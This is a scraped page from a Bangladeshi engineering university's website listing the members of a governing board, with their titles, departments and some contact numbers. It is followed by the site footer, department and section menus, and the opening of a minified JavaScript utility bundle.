									<div class="card member_list">
										<!-- media container -->
										<div class="row">
		                                    <div class="col-lg-3 text-center">
		                                        <img src="/public/storage/profile/photo170.jpeg" class="img-responsive mw-100" alt="">
		                                    </div>
		                                    <div class="col-lg-9">
		                                        <h5 class="mb-0">		                                        	<a href="https://ruet.ac.bd/sma.razzak">S M Abdur Razzak</a>
		                                        	</h5>
		                                        
		                                        		                                        	<p class="font_size14 second_color mb-0">Chairman</p>
		                                        		                                        		                                        <span class="centered_heading">More</span>
		                                        		                                        										                									                	<p class="font_size14 primary_color mb-0">Vice-Chancellor </p>
									                		                                        		                                        		                                        <p class="mb-0">Professor<br>
		                                        	<span class="third_color">Electrical &amp; Electronic Engineering</span>
		                                        </p>
		                                        														                                        		                                        		                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">		                                        	01721013866 <br>
		                                        		                                        </p>
		                                        		                                        
		                                    </div>
		                                </div>
										
									</div>
								</div>
																																																																																																																																																																																																																									<div class="col-12">
								<div class="row">
																																													<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/profile/photo122.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="https://ruet.ac.bd/boshir">Prof. Dr. Boshir Ahmed</a>
			                                        	</h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        											                										                	<p class="font_size14 primary_color mb-0">Dean 										                		 of ECE
										                	</p>
										                			                                        			                                        			                                        <p class="mb-0">Professor<br>
			                                        	<span class="third_color d-block text-left">Computer Science &amp; Engineering</span>
			                                        </p>
			                                        																                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	01713228547 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/profile/photo70.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="https://ruet.ac.bd/zilani03">Dr. Md. Abdul Kader Zilani</a>
			                                        	</h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        											                										                	<p class="font_size14 primary_color mb-0">Dean 										                		 of ASE
										                	</p>
										                			                                        			                                        			                                        <p class="mb-0">Professor<br>
			                                        	<span class="third_color d-block text-left">Physics</span>
			                                        </p>
			                                        																                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	01718670228 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/profile/photo472.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="https://ruet.ac.bd/hmrruet">Dr. H. M. Rasel</a>
			                                        	</h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        											                										                	<p class="font_size14 primary_color mb-0">Director 										                		 of P&amp;D
										                	</p>
										                			                                        			                                        			                                        <p class="mb-0">Professor<br>
			                                        	<span class="third_color d-block text-left">Civil Engineering</span>
			                                        </p>
			                                        																                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	0171255731 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/profile/photo390.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="https://ruet.ac.bd/abdulkhalequeeee">Dr. Abdul Khaleque</a>
			                                        	</h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        											                										                	<p class="font_size14 primary_color mb-0">Director 										                		 of R&amp;E
										                	</p>
										                			                                        			                                        			                                        <p class="mb-0">Professor<br>
			                                        	<span class="third_color d-block text-left">Electrical &amp; Electronic Engineering</span>
			                                        </p>
			                                        																                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	01755986363 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/assets/images/default_avatar.png" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Additional Secretary (Secondary-1)</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px">Secondary and Higher Education Division, 
<br>Ministry of Education
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/external/SmU6DnM3vglG4Hq1JMPGWQrRoiBUZxrw9CFJGUjd.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Mr. Mahboob Zaman</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px">Managing Director, Data Soft Systems Bangladesh Ltd.<br>73D, New Airport road, Monipuri para, Dhaka-1215.
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/assets/images/default_avatar.png" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Engr. Sk. Md. Alauddin</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px"><span style="color: rgb(0, 0, 0);">

Member, Distribution (Rtd.),<br>Bangladesh Power Development Board,<br>Motijheel C/A, Dhaka</span>
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/assets/images/default_avatar.png" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Commissioner</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px"><span style="color: rgb(0, 0, 0);">

Rajshahi Division, <br>Rajshahi </span>
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/external/r215CIR1wTlY4uRekJvFRogHOSFzFMMwIjEo5KHl.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Prof. Dr. Md. Abdul Mannan</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px"><p>Professor, Department of International Relations,University of Dhaka</p>
			                                        </p>
			                                        			                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	088 01732 928 357 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/external/jfqQNpU8SnKvFz5cak8ZkG9TlLV9VRZ8mNp4D4Kp.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Prof. Dr. Md. Sabbir Mostafa Khan</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px">Professor, Department of 

Water Resources Engineering
,
Bangladesh University of Engineering and Technology
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/assets/images/default_avatar.png" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Prof. Dr. M. Rafiqul Islam</a>
			                                        </h5>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px">Professor (Retired), Department of Economics, University of Rajshahi
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/assets/images/default_avatar.png" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Chairman</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px"><span style="color: rgb(0, 0, 0);">

Board of Intermediate and Secondary Education,<br>Rajshahi &nbsp;</span>
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/profile/photo231.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="https://ruet.ac.bd/maalam@chem.ruet.ac.bd">Dr. Md. Ashraful Alam</a>
			                                        	</h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Member</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        			                                        <p class="mb-0">Professor<br>
			                                        	<span class="third_color d-block text-left">Chemistry</span>
			                                        </p>
			                                        																                                        			                                        			                                        <p class="mb-0 font_size12 font_weight500 text-left" style="font-size: 12px">			                                        	01730712370 <br>
			                                        			                                        </p>
			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																																				<div class="col-lg-4 col-md-12 col-12 m-auto">
										<div class="card member_list">
											<!-- media container -->
																						<div class="row">
			                                    <div class="col-lg-3 text-center">
			                                        <img src="/public/storage/external/DuVXjnt7unkaEH5VzFlSffA5KukEgwzBIKoH1jbT.jpg" class="img-responsive mw-100" alt="">
			                                    </div>
			                                    <div class="col-lg-9">
			                                        <h5 class="mb-0">			                                        	<a href="javascript:void(0)">Arif Ahammad Chowdhury</a>
			                                        </h5>
			                                        		                                        	<p class="font_size14 second_color mb-0">Secretary</p>
			                                        			                                        			                                        <span class="centered_heading">More</span>
			                                        			                                        											                										                	<p class="font_size14 primary_color mb-0">Registrar </p>
										                			                                        			                                        																                                        <p class="mb-0 font_size12 font_weight500 d-block text-left" style="font-size: 12px">
			                                        </p>
			                                        			                                        			                                        
			                                    </div>
			                                </div>
			                                											
										</div>
									</div>
																										</div>
							</div>

							

							
											</div>
					
					



										
				</div>
			</div>
			
		</div>
	</div>
    <!-- Content End -->
    <a id="button"><i class="fas fa-chevron-up"></i></a>

    

    <!-- Footer Starts-->
    <footer id="footer" class="container-fluid bg-grey pt-5 pb-3">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-6 col-md-12">
                    <div class="row">
                        <div class="col-md-6 col-12">
                            <div class="logo-part">
                                <h6>RUET Contact Information</h6>
                                <p class="mb-0 text-left">Registrar</p>
                                <p class="mb-0 text-left">Rajshahi University of Engineering & Technology</p>
                                <p class="text-left">Kazla, Rajshahi-6204, Bangladesh.</p>
                                <p class="mb-0 text-left"><i class="fas fa-fax font_size12"></i>&nbsp;&nbsp;+88-025888-67105</p>
                                <p class="mb-0 text-left"><i class="fas fa-tty font_size12"></i>&nbsp;&nbsp;+88-025888-66798</p>
                                <p class="mb-0 text-left"><i class="fas fa-envelope font_size12"></i>&nbsp;&nbsp;registrar@ruet.ac.bd</p>
                                <p class="mb-0 text-left"><i class="fas fa-globe-asia font_size12"></i>&nbsp;&nbsp;<a href="http://www.ruet.ac.bd/" class="text-white">ruet.ac.bd</a></p>
                            </div>
                        </div>
                        <div class="col-md-6 px-4 col-12" id="footer_about_ruet">
                            <h6> About RUET</h6>
                            <p>Rajshahi University of Engineering & Technology (RUET) is the prestigious public Engineering University & center of excellence offers high quality education and research in the field of engineering and technology.</p>
                            <a href="https://ruet.ac.bd/page/history" class="btn-footer"> More Info </a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-12">
                    <div class="row">
                        <div class="col-md-6 px-4 col-12" id="footer_links">
                            <h6>Important Links</h6>
                            <div class="row ">
                                <div class="col-md-6 col-6">
                                    <ul>
                                        <li> <a href="https://ruet.ac.bd"> Home</a> </li>
                                        <li> <a href="https://admission.ruet.ac.bd" target="_blank"> Undergraduate Admission</a> </li>
                                        <li> <a href="https://ruet.ac.bd/faculty"> Faculty</a> </li>
                                        <li> <a href="https://ruet.ac.bd/n_o_c"> NOC</a> </li>
                                        <li> <a href="https://jobs.ruet.ac.bd" target="_blank"> Career at RUET</a> </li>
                                        <li> <a href="https://ruet.ac.bd/tender"> Tender</a> </li>
                                        <li> <a href="https://ruet.ac.bd/notice"> Notice</a> </li>
                                        <li> <a href="https://sustainability.ruet.ac.bd/" target="_blank"> Sustainability</a> </li>
                                        
                                        
                                        
                                    </ul>
                                </div>
                                <div class="col-md-6 px-4 col-6">
                                    <ul>
                                        
                                        <li> <a href="https://ruet.ac.bd/news-and-event"> News & Events</a> </li>
                                        <li> <a href="https://ruet.ac.bd/achivement"> Achivements</a> </li>
                                        <li> <a href="https://ruet.ac.bd/campus-life"> Campus Lifes</a> </li>
                                        <li> <a href="https://ruet.ac.bd/mou-collaboration"> MoU/Collaboration</a> </li>
                                        <li> <a href="http://www.ugc.gov.bd/"> UGC</a> </li>
                                        <li> <a href="https://ictd.gov.bd/"> ICT Ministry</a> </li>
                                        
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-12">
                            <div class="social">
                                <!--<a href="#"><i class="fab fa-facebook-f"></i></a>-->
                                <!--<a href="#"><i class="fab fa-twitter"></i></a>-->
                                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3634.50931605263!2d88.62617181436079!3d24.36357957099301!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39fbefd0a55ea957%3A0x2f9cac3357d62617!2sRajshahi+University+of+Engineering+%26+Technology!5e0!3m2!1sen!2sus!4v1561777600596!5m2!1sen!2sus" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe>
                            </div>
    
                            <p class="mb-0">Copyright © <span title="Rajshahi University Of Engineering And Technology">RUET</span> 2026</p>
                            <!--<p class="d-none">Developed by <a class="text-white" title="your innovation our creation" href="http://codematebd.com">CodeMateBD</a></p>-->
                            <p class="d-none">Total in Today: 0;&nbsp;Total Visitors: 0</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>
    <!-- Footer End-->
    
    <div class="modal fade-scale" id="department_modal" tabindex="-1" role="dialog">
      <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title font_weight500">RUET | Departments</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <div class="row">
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.Arch.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Architecture</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.BECM.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Building Engineering &amp; Construction Management</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.CME.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Ceramic &amp; Metallurgical Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.ChE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Chemical Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.Chem.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Chemistry</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.CE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Civil Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.CSE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Computer Science &amp; Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.ECE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Electrical &amp; Computer Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.EEE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Electrical &amp; Electronic Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.ETE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Electronics &amp; Telecommunication Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.Hum.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Humanities</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.IPE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Industrial &amp; Production Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.MSE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Materials Science &amp; Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.Math.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Mathematics</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.ME.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Mechanical Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.MTE.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Mechatronics Engineering</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.Phy.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Physics</a>
                </div>
                                <div class="col-lg-6 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://www.URP.ruet.ac.bd"><i class="fas fa-angle-double-right"></i>&nbsp;Urban &amp; Regional Planning</a>
                </div>
                            </div>
          </div>
          </div>
      </div>
    </div>

    <div class="modal fade-scale" id="section_modal" tabindex="-1" role="dialog">
      <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title font_weight500">RUET | Sections</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <div class="row">
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/academic-section"><i class="fas fa-angle-double-right"></i>&nbsp;Academic Section</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/audit-cell"><i class="fas fa-angle-double-right"></i>&nbsp;Audit Cell</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/central-computer-center"><i class="fas fa-angle-double-right"></i>&nbsp;Central Computer Center</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/central-instrument-workshop"><i class="fas fa-angle-double-right"></i>&nbsp;Central Instrument Workshop</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/central-library"><i class="fas fa-angle-double-right"></i>&nbsp;Central Library</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/central-mosque"><i class="fas fa-angle-double-right"></i>&nbsp;Central Mosque</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/central-store"><i class="fas fa-angle-double-right"></i>&nbsp;Central Store</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/council-affairs"><i class="fas fa-angle-double-right"></i>&nbsp;Council Affairs</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/es"><i class="fas fa-angle-double-right"></i>&nbsp;Engineering Section</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/establishment"><i class="fas fa-angle-double-right"></i>&nbsp;Establishment and Administration</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/guest-house"><i class="fas fa-angle-double-right"></i>&nbsp;Guest House</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/medical-center"><i class="fas fa-angle-double-right"></i>&nbsp;Medical Center</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/office-of-the-comptroller"><i class="fas fa-angle-double-right"></i>&nbsp;Office of the Comptroller</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/office-of-the-controller-of-examinations"><i class="fas fa-angle-double-right"></i>&nbsp;Office of the Controller of Examinations</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/office-of-the-press-and-information"><i class="fas fa-angle-double-right"></i>&nbsp;Office of the Press and Information</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/physical-education-section"><i class="fas fa-angle-double-right"></i>&nbsp;Physical Education Section</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/ruet-pabx"><i class="fas fa-angle-double-right"></i>&nbsp;RUET PABX</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/security-section"><i class="fas fa-angle-double-right"></i>&nbsp;Security Section</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/transport-section"><i class="fas fa-angle-double-right"></i>&nbsp;Transport Section</a>
                </div>
                                <div class="col-lg-4 col-md-6 col-12 menu_staff_section">
                    <a class="hvr-icon-forward" href="https://ruet.ac.bd/section_details/vehicle-section"><i class="fas fa-angle-double-right"></i>&nbsp;Vehicle Section</a>
                </div>
                            </div>
          </div>
          </div>
      </div>
    </div>

    

    <!-- Footer Link Starts -->
    <script src="https://ruet.ac.bd/public/js/ruet.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@16.1.0/dist/lazyload.min.js"></script>

    <script>
      var lazyLoadInstance = new LazyLoad({
        elements_selector: ".lazy"
        // ... more custom settings?
      });
    </script>

    <!--Go to Top Button  -->
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ruet.ac.bd/public/js/ruet.js
body_size: 102658
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=13)}([function(e,t,n){"use strict";var r=n(4),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object 